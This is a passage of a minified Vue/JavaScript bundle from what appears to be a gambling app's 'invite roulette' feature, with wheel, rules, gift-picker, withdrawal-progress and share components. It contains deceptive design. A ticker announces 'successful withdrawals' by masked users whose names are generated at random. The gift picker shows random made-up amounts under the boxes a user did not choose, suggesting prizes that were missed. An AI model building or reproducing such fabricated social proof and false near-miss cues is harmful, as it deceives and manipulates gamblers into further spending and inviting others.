e/tab-item-2.png":BC,"/src/assets/images/theme2/roulette/tab-item-3-active.png":fC,"/src/assets/images/theme2/roulette/tab-item-3.png":bC,"/src/assets/images/theme2/roulette/tab-item-4-active.png":wC,"/src/assets/images/theme2/roulette/tab-item-4.png":yC,"/src/assets/images/theme2/tabbar/bigTurntable.png":CC,"/src/assets/images/theme2/tabbar/earn1.png":QC,"/src/assets/images/theme2/tabbar/home.png":UC,"/src/assets/images/theme2/tabbar/home2.png":FC,"/src/assets/images/theme2/tabbar/mine.png":EC,"/src/assets/images/theme2/tabbar/orange_skin/earn1.png":IC,"/src/assets/images/theme2/tabbar/orange_skin/home.png":kC,"/src/assets/images/theme2/tabbar/orange_skin/mine.png":TC,"/src/assets/images/theme2/tabbar/orange_skin/promo1.png":HC,"/src/assets/images/theme2/tabbar/promo1.png":DC,"/src/assets/images/theme2/tabbar/tabBarBg.png":SC,"/src/assets/images/theme2/tabbar/tabBarBg_xms.png":LC,"/src/assets/images/theme2/trophyActivity/navbar_bg_light.png":RC,"/src/assets/images/theme2/trophyActivity/rank/bg.png":$C,"/src/assets/images/theme2/trophyActivity/rank/curtain.png":xC,"/src/assets/images/theme2/trophyActivity/rank/dialog_jackpotBg.png":KC,"/src/assets/images/theme2/trophyActivity/rank/history_btnBg.png":OC,"/src/assets/images/theme2/trophyActivity/rank/wallet.png":MC,"/src/assets/images/theme2/trophyActivity/share.png":NC,"/src/assets/images/theme2/trophyActivity/share_navbar_bg.png":PC,"/src/assets/images/theme2/vip-bg/vip-bg-0.webp":VC,"/src/assets/images/theme2/vip-bg/vip-bg-1.webp":GC,"/src/assets/images/theme2/vip-bg/vip-bg-10.webp":YC,"/src/assets/images/theme2/vip-bg/vip-bg-11.webp":WC,"/src/assets/images/theme2/vip-bg/vip-bg-12.webp":JC,"/src/assets/images/theme2/vip-bg/vip-bg-13.webp":XC,"/src/assets/images/theme2/vip-bg/vip-bg-14.webp":jC,"/src/assets/images/theme2/vip-bg/vip-bg-15.webp":zC,"/src/assets/images/theme2/vip-bg/vip-bg-16.webp":ZC,"/src/assets/images/theme2/vip-bg/vip-bg-17.webp":qC,"/src/assets/images/theme2/vip-bg/vip-bg-18.webp":AQ,"/src/assets/images/theme2/vip-bg/vip-bg-19.webp":eQ,"/src/assets/images/theme2/vip-bg/vip-bg-2.webp":tQ,"/src/assets/images/theme2/vip-bg/vip-bg-20.webp":sQ,"/src/assets/images/theme2/vip-bg/vip-bg-21.webp":aQ,"/src/assets/images/theme2/vip-bg/vip-bg-22.webp":nQ,"/src/assets/images/theme2/vip-bg/vip-bg-23.webp":iQ,"/src/assets/images/theme2/vip-bg/vip-bg-24.webp":rQ,"/src/assets/images/theme2/vip-bg/vip-bg-25.webp":oQ,"/src/assets/images/theme2/vip-bg/vip-bg-26.webp":lQ,"/src/assets/images/theme2/vip-bg/vip-bg-27.webp":cQ,"/src/assets/images/theme2/vip-bg/vip-bg-28.webp":_Q,"/src/assets/images/theme2/vip-bg/vip-bg-29.webp":gQ,"/src/assets/images/theme2/vip-bg/vip-bg-3.webp":uQ,"/src/assets/images/theme2/vip-bg/vip-bg-30.webp":mQ,"/src/assets/images/theme2/vip-bg/vip-bg-4.webp":hQ,"/src/assets/images/theme2/vip-bg/vip-bg-5.webp":pQ,"/src/assets/images/theme2/vip-bg/vip-bg-6.webp":vQ,"/src/assets/images/theme2/vip-bg/vip-bg-7.webp":dQ,"/src/assets/images/theme2/vip-bg/vip-bg-8.webp":BQ,"/src/assets/images/theme2/vip-bg/vip-bg-9.webp":fQ,"/src/assets/images/theme2/vip-head/vip-head-0.webp":kn,"/src/assets/images/theme2/vip-head/vip-head-1.webp":Gr,"/src/assets/images/theme2/vip-head/vip-head-10.webp":Yr,"/src/assets/images/theme2/vip-head/vip-head-11.webp":Wr,"/src/assets/images/theme2/vip-head/vip-head-12.webp":Jr,"/src/assets/images/theme2/vip-head/vip-head-13.webp":Xr,"/src/assets/images/theme2/vip-head/vip-head-14.webp":jr,"/src/assets/images/theme2/vip-head/vip-head-15.webp":zr,"/src/assets/images/theme2/vip-head/vip-head-16.webp":Zr,"/src/assets/images/theme2/vip-head/vip-head-17.webp":qr,"/src/assets/images/theme2/vip-head/vip-head-18.webp":Ao,"/src/assets/images/theme2/vip-head/vip-head-19.webp":eo,"/src/assets/images/theme2/vip-head/vip-head-2.webp":to,"/src/assets/images/theme2/vip-head/vip-head-20.webp":so,"/src/assets/images/theme2/vip-head/vip-head-21.webp":ao,"/src/assets/images/theme2/vip-head/vip-head-22.webp":no,"/src/assets/images/theme2/vip-head/vip-head-23.webp":io,"/src/assets/images/theme2/vip-head/vip-head-24.webp":ro,"/src/assets/images/theme2/vip-head/vip-head-25.webp":oo,"/src/assets/images/theme2/vip-head/vip-head-26.webp":lo,"/src/assets/images/theme2/vip-head/vip-head-27.webp":co,"/src/assets/images/theme2/vip-head/vip-head-28.webp":_o,"/src/assets/images/theme2/vip-head/vip-head-29.webp":go,"/src/assets/images/theme2/vip-head/vip-head-3.webp":uo,"/src/assets/images/theme2/vip-head/vip-head-30.webp":mo,"/src/assets/images/theme2/vip-head/vip-head-4.webp":ho,"/src/assets/images/theme2/vip-head/vip-head-5.webp":po,"/src/assets/images/theme2/vip-head/vip-head-6.webp":vo,"/src/assets/images/theme2/vip-head/vip-head-7.webp":Bo,"/src/assets/images/theme2/vip-head/vip-head-8.webp":fo,"/src/assets/images/theme2/vip-head/vip-head-9.webp":bo,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-0.webp":bQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-1.webp":wQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-10.webp":yQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-11.webp":CQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-12.webp":QQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-13.webp":UQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-14.webp":FQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-15.webp":EQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-16.webp":IQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-17.webp":kQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-18.webp":TQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-19.webp":HQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-2.webp":DQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-20.webp":SQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-21.webp":LQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-22.webp":RQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-23.webp":$Q,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-24.webp":xQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-25.webp":KQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-26.webp":OQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-27.webp":MQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-28.webp":NQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-29.webp":PQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-3.webp":VQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-30.webp":GQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-4.webp":YQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-5.webp":WQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-6.webp":JQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-7.webp":XQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-8.webp":jQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-9.webp":zQ,"/src/assets/images/theme2/vip/avatar_vip0.png":ZQ,"/src/assets/images/theme2/vip/avatar_vip1.png":qQ,"/src/assets/images/theme2/vip/avatar_vip10.png":AU,"/src/assets/images/theme2/vip/avatar_vip11.png":eU,"/src/assets/images/theme2/vip/avatar_vip12.png":tU,"/src/assets/images/theme2/vip/avatar_vip2.png":sU,"/src/assets/images/theme2/vip/avatar_vip3.png":aU,"/src/assets/images/theme2/vip/avatar_vip4.png":nU,"/src/assets/images/theme2/vip/avatar_vip5.png":iU,"/src/assets/images/theme2/vip/avatar_vip6.png":rU,"/src/assets/images/theme2/vip/avatar_vip7.png":oU,"/src/assets/images/theme2/vip/avatar_vip8.png":lU,"/src/assets/images/theme2/vip/avatar_vip9.png":cU,"/src/assets/images/theme2/vip/btn_disabled.png":_U,"/src/assets/images/theme2/vip/item-bg.png":gU,"/src/assets/images/theme2/vip/item-bg1.png":uU,"/src/assets/images/theme2/withdraw/BANK.png":mU,"/src/assets/images/theme2/withdraw/add.png":hU,"/src/assets/images/theme2/withdraw/address_icon.png":pU,"/src/assets/images/theme2/withdraw/bank_icon.png":vU,"/src/assets/images/theme2/withdraw/card_icon.png":dU,"/src/assets/images/theme2/withdraw/corner_mark.png":BU,"/src/assets/images/theme2/withdraw/email_icon.png":fU,"/src/assets/images/theme2/withdraw/key_icon.png":bU,"/src/assets/images/theme2/withdraw/person_icon.png":wU,"/src/assets/images/theme2/withdraw/phone_icon.png":yU,"/src/assets/images/theme2/withdraw/tip.png":CU,"/src/assets/images/theme2/withdraw/tips3.png":QU,"/src/assets/images/theme2/withdraw/wifi_icon.png":UU,"/src/assets/images/theme2/withdraw/wifi_icon1.png":FU}),g=`/src${l}`;return c[g]?c[g]:(console.warn("找不到圖片資源:",g),"")}return(r,o)=>(u(),p("span",k7,[(u(!0),p(G,null,hA(s.value,(l,c)=>(u(),p("img",{key:c,src:a(l),class:"num-img",alt:l,style:sA({height:e.height+"px"})},null,12,T7))),128))]))}},Ci=fA(H7,[["__scopeId","data-v-83a7752d"]]);const D7={class:"rules_container"},S7={class:"content_box"},L7={class:"title"},R7=["innerHTML"],$7={__name:"ruleTurn",emits:["closeRules"],setup(e,{emit:A}){const t=RA(),s=Ls(),{turnDepositData:a}=IA(s),r=A;function o(){r("closeRules")}let l=a.value?a.value.content.replace(/\\/g,""):"";if(l.length>0){let c=$t(l);l=xt(c)}return(c,g)=>{const h=UA("lazy");return u(),p("div",D7,[n("div",S7,[n("div",L7,[n("p",null,_(c.$t("earn.rules")),1),H(n("img",{alt:"",onClick:o},null,512),[[h,i(z)(`${i(t).theme}/bigTurntable/close.png`)]])]),n("div",{class:"content",innerHTML:i(l)},null,8,R7)])])}}},x7=fA($7,[["__scopeId","data-v-e30ec032"]]);const K7={class:"rules_container"},O7={class:"content_box"},M7={class:"title"},N7={alt:""},P7={class:"content"},V7=["onClick"],G7={key:0,alt:""},Y7={key:1,id:"lihe","w-132":"",style:{transform:"scale(1.8)"}},W7={key:2},J7={key:3,alt:"",class:"hand"},X7={class:"close"},j7={__name:"cashTurn",emits:["closeCash"],setup(e,{emit:A}){const t=zA(),{userInfo:s}=IA(t),a=A,r=Ls(),{turnDepositId:o,configJson:l}=IA(r);function c(){a("closeCash")}const g=ne(),h=QD(),{t:m}=MA();function v(E,I){const S=l.value.withdrawalConditions/100,T=E-I,x=Math.random()*T;return Number.parseFloat((S*(I/100)+x).toFixed(2)).toString()}function y(E){const I=[{max:30,min:10},{max:70,min:40},{max:100,min:50}],S=[];for(;S.length<3;){const U=Math.floor(Math.random()*E.length),X=E[U];S.includes(X)||S.push(X)}const T=I.sort(()=>Math.random()-.5);return S.map((U,X)=>({number:U,money:v(T[X].max,T[X].min)}))}const B=F(!0),w=F([{value:1,show:!1,showMoney:!1,money:""},{value:2,show:!1,showMoney:!1,money:""},{value:3,show:!1,showMoney:!1,money:""},{value:4,show:!1,showMoney:!1,money:""}]),d=F(1),b=setInterval(()=>{d.value++,d.value>4&&(d.value=1)},1500),C=F(!0),M=async E=>{const I=[1,2,3,4].filter(U=>E!==U),S=y(I);if(B.value=!1,!C.value)return;C.value=!1;const T=JSON.parse(JSON.stringify(w.value));if(T.filter(U=>!U.show).length==4)try{if(!o.value)return new Error("activityId is required");const{code:U}=await DA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE_ROULETTE",activityId:o.value}});U==="10000"?setTimeout(async()=>{const{code:X,data:L}=await DA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");X==="10000"&&(r.onGetLotteryProgress(L),C.value=!0,setTimeout(()=>{ue("lihe","/svga/lihe.svga")},10),T.map(R=>{R.value===E?(setTimeout(()=>{R.money=Number.parseFloat((Number(L.totalWinAmount)/100).toFixed(2)).toString(),R.showMoney=!0},10),R.show=!0):(S.forEach(K=>{K.number==R.value&&(R.money=K.money)}),setTimeout(()=>{R.showMoney=!0,R.show=!1},1e3))}),w.value=T,setTimeout(()=>{c()},4e3)),X==="70002"&&(r.resetValue(),g.push("/"))},300):(B.value=!0,setTimeout(()=>{h.show({type:"error",title:m("common.error"),message:m("common.networkErrorRetry"),onConfirm:()=>{g.push("/")}}),C.value=!0},4e3))}catch(U){C.value=!0,h.show({type:"error",title:m("common.error"),message:m("common.networkErrorRetry"),onConfirm:()=>{g.push("/")}})}};return GA(()=>{}),ci(()=>{clearInterval(b)}),(E,I)=>{const S=UA("lazy");return u(),p("div",K7,[n("div",O7,[n("div",M7,[H(n("img",N7,null,512),[[S,i(z)("theme1/bigTurntable/cash_title.png")]])]),n("div",P7,[(u(!0),p(G,null,hA(i(w),T=>(u(),p("div",{key:T.value,class:"item",onClick:x=>M(T.value)},[T.show?(u(),p("div",Y7)):H((u(),p("img",G7,null,512)),[[S,i(z)("theme1/bigTurntable/Gift.png")]]),T.showMoney?(u(),p("p",W7,[O(_(T.money)+" ",1),i(s).currencyEnum==="KIDR"||i(s).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])):W("",!0),i(d)==T.value&&i(B)?H((u(),p("img",J7,null,512)),[[S,i(z)("theme1/bigTurntable/hand.png")]]):W("",!0)],8,V7))),128))]),n("p",X7,_(E.$t("turntable.chooseYourReward")),1)])])}}},z7=fA(j7,[["__scopeId","data-v-4ceff472"]]);const tn=e=>(we("data-v-9c3f1575"),e=e(),ye(),e),Z7={class:"rules_container"},q7={class:"content_box"},A9={class:"light_box"},e9={class:"time"},t9={class:"Countdown"},s9={style:{display:"flex","align-items":"center"}},a9={class:"block"},n9=tn(()=>n("span",{class:"colon"},":",-1)),i9={class:"block"},r9=tn(()=>n("span",{class:"colon"},":",-1)),o9={class:"block"},l9=tn(()=>n("span",{class:"colon"},":",-1)),c9={class:"block"},_9=tn(()=>n("div",{id:"jinbi","w-200":"",style:{transform:"scale(1.8)","margin-top":"-1.56rem"}},null,-1)),g9={class:"moeny",style:{direction:"ltr"}},u9=["src"],m9={class:"to"},h9={class:"progress_box"},p9={class:"progress mirror"},v9={class:"progressNum"},d9={__name:"remainTurn",emits:["closeRemain"],setup(e,{emit:A}){const{onShare:t}=tt(),s=RA(),a=Ot(),r=zA(),{userInfo:o}=IA(r),l=ne(),c=Ls(),{endCycleTime:g,withdrawalConditions:h,totalWinAmount:m,turnDepositId:v,receivePlatformList:y,progressEnum:B}=IA(c),w=A;function d(){w("closeRemain")}const b=j(()=>parseFloat(m.value)>=parseFloat(h.value)&&(B.value=="WAIT_RECEIVED"||B.value=="RECEIVED")),C=F(0),M=pl(C,{duration:3e3,transition:vl.easeOutExpo});de(()=>m.value,T=>{C.value=parseFloat((parseFloat(T)/parseFloat(h.value)*100).toFixed(2))},{deep:!0});const E=()=>{ft(y.value)?I():B.value=="WAIT_RECEIVED"&&bt(me(),y.value,a.showPopup)},I=async()=>{if(B.value=="WAIT_RECEIVED"){const{code:T}=await DA.post("/consumer/activity/receiveReward",{activityTypeEnum:"INVITE_ROULETTE",subActivityTypeEnum:"INVITE_ROULETTE",activityId:v.value,deviceCode:So(),deviceEnum:me()});T==="10000"&&setTimeout(async()=>{const{code:x,data:U}=await DA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");x==="10000"&&(c.onGetLotteryProgress(U),d()),x==="70002"&&(c.resetValue(),l.push("/"))},300),T==="70001"&&(c.resetValue(),d(),l.push("/"))}};GA(()=>{c.setEndCycleTime(),ue("jinbi","/svga/jinbi-dui.svga"),C.value=parseFloat((parseFloat(m.value)/parseFloat(h.value)*100).toFixed(2))});const S=F("");return S.value=o.value.currencyEnum==="KIDR"||o.value.currencyEnum==="KVND"?"k":"",(T,x)=>{const U=fl,X=Ci,L=oi,R=UA("lazy");return u(),p("div",Z7,[n("div",q7,[n("div",A9,[n("p",e9,_(T.$t("turntable.withdrawalTimeRemaining")),1),n("p",t9,[P(U,{time:i(g)},{default:iA(K=>[n("p",s9,[n("span",a9,_(Math.floor(K.days))+"d",1),n9,n("span",i9,_(K.hours)+"h",1),r9,n("span",o9,_(K.minutes)+"m",1),l9,n("span",c9,_(K.seconds)+"s",1)])]),_:1},8,["time"])]),_9,n("div",g9,[P(X,{value:Number.parseFloat(i(m)).toString()},null,8,["value"]),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)(`${i(s).theme}/earn/K.png`),alt:"",class:"k"},null,8,u9)):W("",!0)]),n("p",m9,_(T.$t("turntable.toWithdrawCollect",{money:Number.parseFloat(i(h)).toString()+i(S)})),1)]),n("div",h9,[n("div",p9,[n("div",{class:"progress_active",style:sA(i(BA)("/bigTurntable/progress.png",{width:i(M)+"%"}))},null,4)]),n("p",v9,_(i(C))+"%",1)]),i(b)?(u(),FA(L,{key:0,class:EA(["btnReceiveAward",i(B)=="RECEIVED"?"disabled":"btnReceiveAward btnPulse"]),onClick:E},{default:iA(()=>[O(_(i(B)=="RECEIVED"?T.$t("turntable.receivedAward"):T.$t("turntable.receiveAward")),1)]),_:1},8,["class"])):W("",!0),n("div",{class:"btn",onClick:x[0]||(x[0]=K=>i(t)("navigator","INVITE_ROULETTE",T.inviteText))},_(T.$t("turntable.inviteFriendsFreeSpin")),1),H(n("img",{alt:"",class:"close",onClick:d},null,512),[[R,i(z)(`${i(s).theme}/bigTurntable/close1.png`)]])])])}}},B9=fA(d9,[["__scopeId","data-v-9c3f1575"]]);const Qi=e=>(we("data-v-cdddf1f8"),e=e(),ye(),e),f9={class:"big_turntable_container_box"},b9={class:"nav"},w9={class:"left"},y9={class:"mirror ml-3",alt:""},C9={class:"right"},Q9={class:"Countdown"},U9={style:{display:"flex","align-items":"center"}},F9={class:"block"},E9=Qi(()=>n("span",{class:"colon"},":",-1)),I9={class:"block"},k9=Qi(()=>n("span",{class:"colon"},":",-1)),T9={class:"block"},H9=Qi(()=>n("span",{class:"colon"},":",-1)),D9={class:"block"},S9={class:"moeny",style:{direction:"ltr"}},L9=["src"],R9={class:"cashOut"},$9={class:"free"},x9={class:"share_box"},K9={class:"list_box"},O9={class:"title"},M9={alt:""},N9={class:"left"},P9={alt:""},V9={class:"right"},G9=Object.assign({name:"BigTurntablePage"},{__name:"index",setup(e){const{onGetShareUrl:A}=tt(),{t}=MA(),s=RA(),{setAvailableReceivedRewardOne:a}=et(),{initData:r}=OA(),o=zA(),{userInfo:l}=IA(o),c=Ls(),{totalWinAmount:g,endCycleTime:h,nextTime:m,turnRecordList:v,canLottery:y,progressEnum:B,turnDepositId:w}=IA(c),d=ne(),b=F(""),C=F(window.innerWidth-window.innerWidth/7),M=j(()=>r.activityList.find(Q=>Q.activityTypeEnum==="INVITE_ROULETTE"&&Q.showInActivityEnableEnum==="TRUE")),E=j(()=>M.value&&JSON.parse(M.value.configJson)?JSON.parse(M.value.configJson):{}),I=()=>{window.innerWidth>500?C.value=342:C.value=window.innerWidth-window.innerWidth/7},S=(Q,Y)=>Math.floor(Math.random()*(Y-Q+1))+Q,T=Array.from({length:10},()=>({name:`****${S(1e3,9999)}`})),x=j(()=>M.value&&M.value.configJson&&JSON.parse(M.value.configJson).inviteText?`${JSON.parse(M.value.configJson).inviteText}:`:""),U=F(!1);function X(){U.value=!1}const L=F(!1);function R(){L.value=!1}const K=F(!1);function J(){K.value=!1}const tA=F(0),pA=F(!0),AA=async()=>{if(y.value==1&&B.value=="NOT_MEET_CONDITION"&&pA.value){pA.value=!1;const Q=setInterval(()=>{tA.value+=360},500);try{if(!w.value)return new Error("activityId is required");const{code:Y}=await DA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE_ROULETTE",activityId:w.value}});if(Y==="10000"){const{code:f,data:oA}=await DA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");await new Promise(ZA=>setTimeout(ZA,2e3)),clearInterval(Q);const $A=(Math.floor(tA.value/360)+1)*360-3*45;tA.value=$A,await new Promise(ZA=>setTimeout(ZA,2e3)),f==="10000"&&(c.onGetLotteryProgress(oA),K.value=!0,pA.value=!0),f==="70002"&&(c.resetValue(),d.push("/"))}else clearInterval(Q),pA.value=!0}catch(Y){clearInterval(Q),pA.value=!0}}else B.value!="NOT_MEET_CONDITION"&&y.value==1&&(K.value=!0)},Z=F(0),$=pl(Z,{duration:1500,transition:vl.easeOutExpo});function D(){M.value.id&&(K.value=!0)}function eA(){M.value.id&&(U.value=!0)}de(()=>g.value,Q=>{Z.value=0,parseFloat(Q)<=0&&M.value.id?L.value=!0:parseFloat(Q)>0&&M.value.id?L.value?setTimeout(()=>{Z.value=parseFloat(Q)},4e3):Z.value=parseFloat(Q):Z.value=0},{deep:!0}),de(()=>B.value,Q=>{Q=="RECEIVED"&&c.setNextTime()},{deep:!0}),Pe(async()=>{if(a("INVITE_ROULETTE"),I(),window.addEventListener("resize",I),b.value=await A("INVITE_ROULETTE"),M.value&&M.value.id)try{setTimeout(async()=>{const{code:Q,data:Y}=await DA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");Q==="10000"&&(c.onGetLotteryProgress(Y),parseFloat(Y.totalWinAmount)<=0?L.value=!0:parseFloat(Y.totalWinAmount)>0&&(Z.value=parseFloat((Number(Y.totalWinAmount)/100).toFixed(2)))),Q==="70002"&&(c.resetValue(),d.push("/"))},300)}catch(Q){L.value=!0}else Oa({message:t("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:t("home.confirm")}).then(()=>{d.push("/")})});const V=j(()=>{switch(s.theme){case"theme2":return{"border-image-source":"linear-gradient(90deg, rgba(12, 151, 246, 0.5) 0%, #0C97F6 50%, rgba(12, 151, 246, 0.5) 100%)",background:"linear-gradient(90deg, rgba(12, 151, 246, 0.15) 0%, rgba(12, 151, 246, 0.5) 52.5%, rgba(12, 151, 246, 0.15) 100%)"}}}),q=j(()=>{var Q,Y;return(Q=E.value)!=null&&Q.outFrameUrl?{background:`url(${ge((Y=E.value)==null?void 0:Y.outFrameUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:{}}),uA=j(()=>{var Q,Y,f,oA;return y.value===1?(Q=E.value)!=null&&Q.middleButtonUrl?{background:`url(${ge((Y=E.value)==null?void 0:Y.middleButtonUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:BA("/bigTurntable/point1.png"):(f=E.value)!=null&&f.middleButtonNoChancesUrl?{background:`url(${ge((oA=E.value)==null?void 0:oA.middleButtonNoChancesUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:BA("/bigTurntable/point0.png")}),yA=j(()=>{var Q,Y;return(Q=E.value)!=null&&Q.backgroundUrl?{background:`url(${ge((Y=E.value)==null?void 0:Y.backgroundUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"auto 100%",backgroundPosition:"50% 0%"}:BA("/bigTurntable/turn_box_bg.png",{backgroundSize:"auto 100%",backgroundPosition:"50% 0%"})}),QA=j(()=>{var Q,Y;return(Q=E.value)!=null&&Q.frameUrl?{background:`url(${ge((Y=E.value)==null?void 0:Y.frameUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:{}}),k=j(()=>{var Q,Y;return(Q=E.value)!=null&&Q.backgroundColorUrl?{background:`url(${ge((Y=E.value)==null?void 0:Y.backgroundColorUrl)})`,backgroundRepeat:"no-repeat"}:{}});return(Q,Y)=>{const f=Na,oA=qe,dA=gi,$A=_i,ZA=fl,NA=Ci,CA=An,WA=UA("lazy"),pe=UA("shrink-on-click");return u(),p("div",f9,[n("div",{class:"big_turntable_container",style:sA(YA(YA({},i(BA)("/bigTurntable/turn_bg.png",{backgroundSize:"100% 100%",backgroundPosition:"top center"})),i(k)))},[P(f),n("div",b9,[n("div",w9,[P(oA,{class:"backIcon mirror",icon:i(se)("nav-back"),"w-26":"","h-26":"",onClick:Y[0]||(Y[0]=JA=>i(d).go(-1))},null,8,["icon"]),P($A,{vertical:"","show-indicators":!1,class:"notify_box",style:sA(i(V)),autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:iA(()=>[(u(!0),p(G,null,hA(i(T),(JA,Ie)=>(u(),FA(dA,{key:Ie},{default:iA(()=>[H(n("img",y9,null,512),[[WA,i(z)(`${i(s).theme}/bigTurntable/notify.png`)]]),n("p",null,_(i(EU)(JA.name))+" "+_(Q.$t("turntable.successfullyWithdrawa")),1)]),_:2},1024))),128))]),_:1},8,["style"])]),n("div",C9,[H(n("img",{alt:"",onClick:eA},null,512),[[pe],[WA,i(z)(`${i(s).theme}/bigTurntable/why.png`)]]),H(n("img",{alt:"",onClick:Y[1]||(Y[1]=JA=>i(d).push("/main/balanceDetails?subTradeTypeEnum=ACTIVITY_INVITE_ROULETTE_REWARD"))},null,512),[[pe],[WA,i(z)(`${i(s).theme}/deposit/history_icon.png`)]])])]),n("div",Q9,[O(_(Q.$t("turntable.myAmount"))+" [ ",1),P(ZA,{time:i(h)},{default:iA(JA=>[n("p",U9,[n("span",F9,_(Math.floor(JA.days))+"d",1),E9,n("span",I9,_(JA.hours)+"h",1),k9,n("span",T9,_(JA.minutes)+"m",1),H9,n("span",D9,_(JA.seconds)+"s",1)])]),_:1},8,["time"]),O(" ] ")]),n("div",S9,[i(M)&&i(M).id&&parseFloat(i(g))<=0?(u(),FA(NA,{key:0,value:0})):(u(),FA(NA,{key:1,value:Number.parseFloat(i($).toFixed(2)).toString()},null,8,["value"])),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p("img",{key:2,src:i(z)(`${i(s).theme}/earn/K.png`),alt:"",class:"k"},null,8,L9)):W("",!0)]),n("div",R9,[H((u(),p("p",{class:"btnPulse",onClick:D},[O(_(Q.$t("turntable.receiveAward")),1)])),[[pe]])]),n("div",{class:"light_bg",style:sA({width:"100%",height:C.value*1.2+"px"})},[n("div",{class:"turn_box",style:sA(YA({width:"100%",height:C.value*1.16+"px"},i(yA)))},[n("div",{class:"turn",style:sA(YA({width:C.value*.89+"px",height:C.value*.89+"px",position:"absolute",left:"50%",transform:"translateX(-50%)",top:C.value*.08+"px"},i(QA)))},null,4),n("div",{class:"turnTable",style:sA(YA({width:C.value*.89+"px",height:C.value*.89+"px",position:"absolute",left:"50%",transform:"translateX(-50%) rotate("+tA.value+"deg)",top:C.value*.08+"px"},i(q)))},null,4),n("div",{class:"point",style:sA(YA({width:C.value*.28+"px",height:C.value*.34+"px",marginTop:-C.value*.2+"px"},i(uA))),onClick:AA},null,4)],4)],4),n("div",$9,[n("p",null,_(Q.$t("turntable.nextFreeSpin")),1),O(" ： "),P(ZA,{time:i(m)},null,8,["time"])]),n("div",x9,[P(CA,{type:"INVITE_ROULETTE","invite-link":b.value,"invite-text":i(x)},null,8,["invite-link","invite-text"])]),n("div",K9,[n("div",O9,[H(n("img",M9,null,512),[[WA,i(z)("theme1/bigTurntable/line.png")]]),O(" "+_(Q.$t("turntable.record")),1)]),(u(!0),p(G,null,hA(i(v),(JA,Ie)=>(u(),p("div",{key:Ie,class:"list"},[n("div",N9,[H(n("img",P9,null,512),[[WA,i(z)("theme1/bigTurntable/person.png")]]),O(" "+_(i(bs)(JA.memberId)),1)]),n("div",V9,[n("p",null,[O(_(JA.amount)+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)]),n("p",null,_(JA.createTime),1)])]))),128))]),U.value?(u(),FA(x7,{key:0,onCloseRules:X})):W("",!0),L.value?(u(),FA(z7,{key:1,onCloseCash:R})):W("",!0),K.value?(u(),FA(B9,{key:2,onCloseRemain:J})):W("",!0)],4)])}}}),Y9=fA(G9,[["__scopeId","data-v-cdddf1f8"]]),cZ=Object.freeze(Object.defineProperty({__proto__:null,default:Y9},Symbol.toStringTag,{value:"Module"}));const W9={class:"content_box"},J9={class:"content"},X9={class:"qrcode_box"},j9={class:"left"},z9={class:"img_box"},Z9={alt:"",class:"avatar"},q9={alt:"",class:"google"},AG={class:"center"},eG={class:"right"},tG={class:"indicators"},sG={class:"indicators_list"},aG={key:0,alt:""},nG={key:1,alt:""},iG={class:"share_box"},rG={alt:""},oG={alt:""},lG={alt:""},cG=Object.assign({name:"BigTurntableSharePage"},{__name:"index",setup(e){const A=RA(),t=Ls(),{turnDepositData:s}=IA(t),{onGetShareUrl:a}=tt(),{isIOS:r,isPWA:o,isAndroidApp:l}=Le(),c=F(0),g=[0,1,2,3],h=AA=>{c.value=AA.activeIndex},m=Bt.localStorage.get("merchantName")||"",{initData:v}=OA(),y=zA(),{merchantConfigList:B}=v,{userInfo:w,avatarUrl:d}=IA(y),b=AA=>`${z(`${A.theme}${AA}`)}`,C=j(()=>{try{const AA=B.find(Z=>Z.dictKey=="COPYWRITING_SEO");return JSON.parse(AA.dictValue)[0]}catch(AA){return console.error(AA),{}}});function M(AA){return/\/$/.test(AA)}const E=F(""),I=j(()=>{let 